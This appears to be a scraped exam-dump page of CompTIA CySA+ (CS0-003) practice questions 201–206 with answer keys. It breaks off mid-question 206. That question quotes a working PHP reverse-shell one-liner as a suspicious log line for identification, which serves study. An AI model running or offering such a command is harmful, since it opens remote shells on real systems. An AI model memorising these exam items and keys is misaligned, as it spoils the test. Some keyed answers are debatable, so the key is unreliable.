 CS0-003 Exam - Free Questions and Answers - ITExams.com

https://www.itexams.com/exam/CS0-003?

CompTIA CS0-003 - CompTIA CySA+ (CS0-003) Exam - Full Access

Question 201 ( Exam A )

Which of the following best describes the threat concept in which an organization works to ensure that all network users only open attachments from known sources?

A. Hacktivist threat
B. Advanced persistent threat
C. Unintentional insider threat
D. Nation-state threat

Answer : C

Question 202 ( Exam A )

A security analyst has received an incident case regarding malware spreading out of control on a customer's network. The analyst is unsure how to respond. The configured EDR has automatically obtained a sample of the malware and its signature. Which of the following should the analyst perform next to determine the type of malware based on its telemetry?

A. Cross-reference the signature with open-source threat intelligence.
B. Configure the EDR to perform a full scan.
C. Transfer the malware to a sandbox environment.
D. Log in to the affected systems and run netstat.

Answer : A

Question 203 ( Exam A )

A network analyst notices a long spike in traffic on port 1433 between two IP addresses on opposite sides of a WAN connection. Which of the following is the most likely cause?

A. A local red team member is enumerating the local RFC1918 segment to enumerate hosts
B. A threat actor has a foothold on the network and is sending out control beacons
C. An administrator executed a new database replication process without notifying the SOC
D. An insider threat actor is running Responder on the local segment, creating traffic replication

Answer : C

Question 204 ( Exam A )

Which of the following is a useful tool for mapping, tracking, and mitigating identified threats and vulnerabilities with the likelihood and impact of occurrence?

A. Risk register
B. Vulnerability assessment
C. Penetration test
D. Compliance report

Answer : A

Question 205 ( Exam A )

Which of the following is often used to keep the number of alerts to a manageable level when establishing a process to track and analyze violations?

A. Log retention
B. Log rotation
C. Maximum log size
D. Threshold value

Answer : D

Question 206 ( Exam A )

While reviewing web server logs, a security analyst discovers the following suspicious line:

php -r '$socket=fsockopen("10.0.0.1", 1234); passthru ("/bin/sh -i <&3 >&3 2>&3");'

Which of the following is being attempted?

A. Remote file inclusion
B. Command injection
C. Server-side request forgery

1 of 11

8/23/2024, 11:18 AM